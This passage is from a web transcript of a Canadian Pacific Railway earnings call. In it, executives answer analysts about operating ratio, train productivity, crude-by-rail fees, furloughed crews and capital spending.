crop, which we do assume. And given it was a very wet crop last year, grain didn&#x27;t start moving for some time. We have very easy comps for potash as well in Q4 versus where we were a year ago. And so I think you&#x27;re going to see Q4 being stronger than Q3 just assuming what we know now with how the pandemic&#x27;s been reacting and how the economies have been coming back.</p><p>So beyond that, as far as given operating ratio kind of OR guidance, I&#x27;d say, I&#x27;d point to the same things I just mentioned, right? So you&#x27;re going to see a better OR in Q4 than in Q3 for those exact reasons. I think we&#x27;ll have better volume performance in Q4 than Q3. And so I&#x27;ve pushed the team as far as they can deliver and they continue to surprise me. So is there potential to continue to improve the OR? Yes, I&#x27;m not going to deny that. And I&#x27;ll just leave it at that, Scott.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>So you could probably convict Nadeem of being conservative in nature, which is healthy. We certainly see line of sight, Scott, end of the year for margin improvement versus last year. We&#x27;re not doing our job if we don&#x27;t get there. There&#x27;s opportunity there.</p><p><strong>Scott H. Group</strong> -- <em>Wolfe Research -- Analyst</em></p><p>Yeah.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Seldon Clarke from Deutsche Bank. Please go ahead.</p><p><strong>Seldon Clarke</strong> -- <em>Deutsche Bank -- Analyst</em></p><p>Hey, good morning. Thanks for the question. Can you just talk about how some of the productivity initiatives that Keith highlighted have maybe trended in July as it relates to train weights and lengths and fuel efficiency? As certain volume categories start to come back like autos, is there a point where maybe mix becomes a little bit more challenging in terms of adding certain cars to manifest trains or anything along those lines?</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Well, I can tell you this. It&#x27;s a gift that keeps on giving. So similar metrics in July versus second quarter. I took a quick look at them this morning. RTMs down 10 point -- effectively 10 points versus last year as of this morning. Crew starts down almost 17%. People starts down almost 18%. Train miles down almost 18%. Train length up another 8%. Train weight up 7%. When you run the business this way and you control your assets and lockstep your demand, this is what you should expect.</p><p>So as we bring back business on and these autos start to come on, we&#x27;ve already got a plan. We know what the plan looks like. So there&#x27;ll be some transition to the plan, but you&#x27;re never going to expect to see this company running short trains. We&#x27;re going to look for a way to tweak. You constantly -- you make a plan, you execute the plan, you tweak the plan. You communicate with your customers. You satisfy. You do what you say you&#x27;re going to do. And this is just the outcome of it. You&#x27;re going to get a low operating margin. You&#x27;re going to get a high service offering.</p><p>And when you can produce a great service at a low cost, that is a compelling competitive advantage in the marketplace that drives earnings growth consistently. And that&#x27;s what this formula is all about. It&#x27;s not complicated. The complexity and the necessity comes in having the right culture to execute it. And at this company, we have it. We&#x27;re not perfect, but we&#x27;re getting stronger every day. You can expect to see continued operational margin improvement as well as operational performance improvement in all of our metrics. We&#x27;re not going to sit still. You sit still, you get passed by. That&#x27;s not going to happen at this company.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of David Vernon from Bernstein. Your line is open.</p><p><strong>David Vernon</strong> -- <em>Bernstein -- Analyst</em></p><p>Hey, John or Nadeem, could you give us a sense for how much liquidated damage is actually in the plan here for 2020? And then as we think about maybe that crude volume either coming back or not coming back in 2021, what does that do to the setup for the contribution from that fee revenue that you&#x27;re recording this year?</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>So David, I&#x27;m not going to give a specific number on the liquidated damages. What I would say is, I think what you&#x27;ve seen over the prior quarters if we&#x27;re not moving the crude-by-rail, you&#x27;re going to continue to see that run rate and that moves into 2021. Now obviously in 2021, there&#x27;ll be some natural comparables given that we&#x27;re collecting liquidated damages this year.</p><p>Now -- but also in that equation, David, don&#x27;t forget, we&#x27;ve got the DRU that we expect to start-up mid-year and that&#x27;s going to be a significant opportunity for us as we look to the future. And the bottom line is, and I know my competitor said this and we continue to say this, I&#x27;d much rather be moving that freight. So our energy team is working close with all the crude shippers and looking for that window of opportunity and when it&#x27;s going to be. So we can work with Mark Redd and his team to resource up, to be able to handle it in the back half of the year or in early 2021.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>And David, I would just add. We don&#x27;t see this as a one-time benefit. If we saw it as a one-time benefit, we wouldn&#x27;t expect margin improvement year-over-year to continue.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Brian Ossenbeck from J.P. Morgan. Please go ahead.</p><p><strong>Brian Ossenbeck</strong> -- <em>J.P. Morgan -- Analyst</em></p><p>Hey, good morning. Thanks for taking the question. Just a quick one on crews. Given the outlook for the back half of the year and on the volume on the train size and weight, can you give us some expectation for how you see bringing back crews from furlough? I know you don&#x27;t do this lightly. Also curious to see what the availability and the callback has been given that you and the rest of the industry were pretty flexible making sure folks were taken care of and in exchange you&#x27;re able to get some shorter callback time. So just some thoughts on the crew outlook and the recall rate in the back half of the year? Thank you.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Let me -- the crew outlook overall, we ended up I think at the peak. We were about systemwide. This is Canada and U.S. Unfortunately we had about 1,200 Running Trades employees that were furloughed. We&#x27;ve called some of those back. Obviously, we&#x27;ll do that in lockstep. It depends where the business is. But if I just sort of bottom line it, if we&#x27;re going to be down mid-single-digits, you should expect the same on a headcount standpoint at the end of the year. We&#x27;ll retain some of this productivity. Obviously, we&#x27;re not going to be calling back -- anyone back we don&#x27;t need, but we&#x27;re working hard to increase and drive business to this railroad. So we can get our employees back to work. We hired them, they&#x27;re part of our family, I take no pride and great responsibility in the fact that we need to get those folks back to work.</p><p>And what we did, I think again, unique to CP and appropriate for CP. We decided that the most important thing to this is to stick by our employees. We have a responsibility to do as much as we possibly can to help mitigate this impact that this crisis has created for those that are laid off. So I can&#x27;t get into all the details, but I can tell you with each individual union, we&#x27;ve worked and created incentives, whether it be a top-up to their unemployment insurance or whether it be a mechanism to maintain their actual medical insurance that they otherwise wouldn&#x27;t have. And in exchange for that, not only do we get increased commitment because our employees know we care about them, they&#x27;ve also committed to come back earlier than they would otherwise and their collective agreements have required.</p><p>So for instance, in Canada, Running Trades employed to collective agreement gives them up to 15 days to come back. The largest percentage of those employees have committed, in lockstep with those increased benefits that we&#x27;ve given them, to come back in 72 hours. So, listen, this is a partnership. We&#x27;re in this thing together. What I&#x27;m most proud of, in all honesty, you think about the culture in this company, you think about maybe some of the bridges that were burned and we&#x27;ve talked about this in the past and we didn&#x27;t get everything right. We drove a fast hard change to turn this company around and restore its financial strength through the first four years of our turnaround. But the last three years, as much as we&#x27;ve been focused on growth, we&#x27;ve been focused on rebuilding relationships and I can tell you this crisis has brought our employee base together. We have relationships and established relationships of trust with our union leaders, with our employees, that in, quite frankly, my 28 years of railroading, I&#x27;ve never, never seen the depth and the respect and the pride and the levels of growth that we&#x27;ve came in that space.</p><p>Now, we&#x27;re not done and again we&#x27;re not perfect and there&#x27;s still a lot more we have to do. But rest assured, if you go out now in our property and you talk to our employees, the efforts that we&#x27;ve gone to protect their lives as they protect the livelihood for their families and the communities we operate in and crew, we&#x27;ve spared no expense, we&#x27;ve spared no effort. We&#x27;re in this with them and they&#x27;re in it with us.</p><p>So I just -- we&#x27;re going to respond. The business comes back, our people are ready to go to work and I&#x27;m ready to get them back as quickly as we can. Our customers will see no different. But we&#x27;re going to do what we said we&#x27;re going to do. We&#x27;re going to produce for the customer. We&#x27;re going to produce for the shareholder and we&#x27;re going to take care of our employees.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Justin Long from Stephens. Please go ahead.</p><p><strong>Justin Long</strong> -- <em>Stephens -- Analyst</em></p><p>Thanks, good morning and congrats on the quarter.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Thank you.</p><p><strong>Justin Long</strong> -- <em>Stephens -- Analyst</em></p><p>So I wanted to ask about incremental margins. If we go back to the Investor Day, you had talked about 75% incremental margins or so, but if we kind of look at the business pro forma for this year, given the cost-outs that we&#x27;ve seen, some of which are structural, some of which are temporary, how should we be thinking about incremental margins now in a recovery scenario looking over a multi-year period?</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>Sure. No, it&#x27;s a good question, Justin, and I&#x27;d say when -- it depends how quick the volumes come back and where the volumes come back and how we react. So I think we&#x27;re in a good spot to be able to absorb the volumes on the way up. As Keith mentioned, we&#x27;ve done a lot of unique things on the labor side, we have the assets in place, we&#x27;ve got a number of initiatives that will allow us to take on step function volumes as they come on, certainly on the bulk side. As I&#x27;ve mentioned in the past, 75% incremental margins ex-depreciation, stock-based comp and fuel surcharge and I would stick with that today. And so, all else being equal, I don&#x27;t see why that would change going forward.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Allison Landry from Credit Suisse. Please go ahead.</p><p><strong>Allison Landry</strong> -- <em>Credit Suisse -- Analyst</em></p><p>Thanks and good morning. So obviously it goes without saying that the whole energy complex is under pressure. But it sounds like there are some interesting dynamics going on in the Bakken with the risk of pipeline shutdowns and capacity constraints. So have you had any conversations with producers or intermediaries? And do you think there is a potential opportunity to start moving crude out of the Bakken again to the extent that these dynamics play out? Thank you.</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>Yeah, Allison. I think certainly there is. Now, as you know, the courts have stayed the shutdown of the DAPL but the customers, I would say, are generally pretty active in those discussions. We are moving some volumes out of the Bakken right now that we expect to continue to move through Q3 and into Q4. And I would just say the dialog is ongoing in terms of our ability to ramp those up any greater. I would also just say we don&#x27;t have a lot built into our second half plan at all, as it relates to frac sand either, but if there is one area that I have seen a little bit of green shoot in terms of some movements over the last few weeks is our frac sand into the Bakken region. So that&#x27;s -- they&#x27;re both watch areas that aren&#x27;t built in but certainly could present some upside.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of David Zazula from Barclays. Please go ahead.</p><p><strong>David Zazula</strong> -- <em>Barclays -- Analyst</em></p><p>All right. Thanks for taking my question. Nadeem, I know you touched on it a little earlier, but maybe for John, just talk a little bit about how you would contrast the intermodal or consumer versus industrial end markets, and then how that might play into either a gross dollar capex change, given the strength in the consumer we&#x27;ve seen and/or a change in the composition of how you&#x27;re thinking about capital moving forward.</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>Well, I&#x27;ll let Nadeem comment on the latter. Look, the consumer markets generally are fairly strong right now, as I said, with the bounce back of retail and our movement of our refrigerated products, essential goods, the reduction of the blank sailings that we&#x27;ve spoke to. I think we remain pretty optimistic on that recovery through Q3 and into Q4. The industrial markets, I would say across the board, are certainly a little slower to recovery -- to recover, we&#x27;ll see our steel and frankly, the building products actually have been pretty strong, driven by the UI sort of movement that this pandemic has created. But those industrial side, I would say, are certainly a little slower and it&#x27;s going to be a gradual recovery as we move through the year.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>I would just say our capital outlook hasn&#x27;t changed from what we&#x27;ve talked about before, if anything, we&#x27;ve probably pulled forward given our capital efficiencies, some of our &#x27;22, &#x27;20, even some bit of &#x27;21 capital into &#x27;20 and so, if anything, we&#x27;ve talked about, once we get through the hopper car investment, that&#x27;s a pretty significant investment for us, CAD600 million for 5,900 cars. And so as we finish that over the next, call it, two years, you&#x27;ll see our capex moderate closer to that CAD1.5 billion, CAD1.45 billion. So it&#x27;s a bit heightened as we speak today, but for good reason.</p><p><strong>Operator</strong></p><p>We are now out of time. I will turn the call back over to Mr. Creel for closing remarks.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Okay, well, listen, I thank you for your time today. Listen, if you took anything away from this call other than the outstanding results, it should be conviction about what PSR is to this company. It&#x27;s woven in our DNA. It&#x27;s something we live and breathe every day. It&#x27;s unique. It&#x27;s a model that works that we&#x27;re dedicated to, it&#x27;s producing these results. This is a team that&#x27;s not afraid to set targets. We work to meet and we exceed what we say we&#x27;re going to do. We pivoted to grow three years ago. We said then what we were going to do. We said then how we were going to take our unique network and create innovative solutions for our customers that drive growth, control at a low cost. It&#x27;s going to drive earnings and it&#x27;s going to be sticky to this railroad.</p><p>We&#x27;ve innovated. We&#x27;ve led the industry the last several years in growth. And we&#x27;ll do the same this year. And we set line of sight to fully expect and be able to do that in &#x27;21 and &#x27;22. That&#x27;s what you should expect from this team. It&#x27;s a unique investment story. It&#x27;s a unique story within the PSR world, and we&#x27;re proud of it. And we&#x27;re proud that we&#x27;re able to reward our shareholders that trust us to do that, as we reward our employees and as we reward our customers that partner with us. That&#x27;s a responsibility we take seriously, and you should fully expect that we&#x27;ll continue to do that. So thank you for your time. Everyone stay healthy. And we look forward to sharing our third quarter results when the time is appropriate. Take care.</p><p><strong>Operator</strong></p><p>[Operator Closing Remarks]</p><p><strong>Duration: 69 minutes</strong></p><h2 class="my-6 text-2xl font-bold">Call participants:</h2><p><strong>Maeghan Albiston</strong> -- <em>Assistant Vice President, Investor Relations</em></p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p><strong>Jonathan Chappell</strong> -- <em>Evercore ISI -- Analyst</em></p><p><strong>Tom Wadewitz</strong> -- <em>UBS -- Analyst</em></p><p><strong>Steve Hansen</strong> -- <em>Raymond James -- Analyst</em></p><p><strong>Ravi Shanker</strong> -- <em>Morgan Stanley -- Analyst</em></p><p><strong>Fadi Chamoun</strong> -- <em>BMO Capital Markets -- Analyst</em></p><p><strong>Konark Gupta</strong> -- <em>Scotiabank -- Analyst</em></p><p><strong>Chris Wetherbee</strong> -- <em>Citi Investment Research -- Analyst</em></p><p><strong>Walter Spracklin</strong> -- <em>RBC Capital Markets -- Analyst</em></p><p><strong>Ken Hoexter</strong> -- <em>Bank of America Merrill Lynch -- Analyst</em></p><p><strong>Benoit Poirier</strong> -- <em>Desjardins Securities -- Analyst</em></p><p><strong>Scott H. Group</strong> -- <em>Wolfe Research -- Analyst</em></p><p><strong>Seldon Clarke</strong> -- <em>Deutsche Bank -- Analyst</em></p><p><strong>David Vernon</strong> -- <em>Bernstein -- Analyst</em></p><p><strong>Brian Ossenbeck</strong> -- <em>J.P. Morgan -- Analyst</em></p><p><strong>Justin Long</strong> -- <em>Stephens -- Analyst</em></p><p><strong>Allison Landry</strong> -- <em>Credit Suisse -- Analyst</em></p><p><strong>David Zazula</strong> -- <em>Barclays -- Analyst</em></p>
<p><a href="https://www.fool.com/quote/cp" class="text-cyan-900 hover:text-cyan-800">More CP analysis</a></p>
<p><a href="https://www.fool.com/earnings-call-transcripts/" class="text-cyan-900 hover:text-cyan-800">All earnings call transcripts</a></p>
<p>
<a href="https://www.alphastreet.com" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">
<img alt="AlphaStreet Logo" loading="lazy" width="230" height="70" decoding="async" data-nimg="1" class="h-auto max-w-full rounded object-contain" style="color:transparent;max-width:230px" sizes="(max-width: 768px) 100vw, 230px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fbanner-2b-ff.jpg&amp;w=3840&amp;op=resize"/>
</a>
</p>

</div><div class="mb-12"></div><div class="mb-12"><div class="border-t border-gray-200 pt-8"><h2 class="mb-6 text-2xl font-bold md:text-2xl">Read Next</h2><div class="mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3"><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/earnings/call-transcripts/2021/10/20/canadian-pacific-railway-limited-cp-q3-2021-earnin/"><img alt="featured-transcript-logo" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Oct 20, 2021<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20034/">Motley Fool Transcribers</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/earnings/call-transcripts/2021/10/20/canadian-pacific-railway-limited-cp-q3-2021-earnin/">Canadian Pacific Railway Limited (CP) Q3 2021 Earnings Call Transcript</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/earnings/call-transcripts/2021/07/29/canadian-pacific-railway-limited-cp-q2-2021-earnin/"><img alt="featured-transcript-logo" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jul 29, 2021<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20034/">Motley Fool Transcribers</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/earnings/call-transcripts/2021/07/29/canadian-pacific-railway-limited-cp-q2-2021-earnin/">Canadian Pacific Railway Limited (CP) Q2 2021 Earnings Call Transcript</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2021/03/23/kansas-city-southern-and-canadian-pacific-just-ann/"><img alt="CP train Source CP" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618896%2Fcp-train-source-cp.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Mar 23, 2021<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/16760/">Lou Whiteman</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2021/03/23/kansas-city-southern-and-canadian-pacific-just-ann/">Kansas City Southern and Canadian Pacific Just Announced the Largest Railroad Merger Ever: Will Antitrust Issues Block It?</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2021/03/21/canadian-pacific-to-buy-kansas-city-souther-in-25/"><img alt="canadian pacific railroad source-cp" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=640&amp;op=resize 640w, 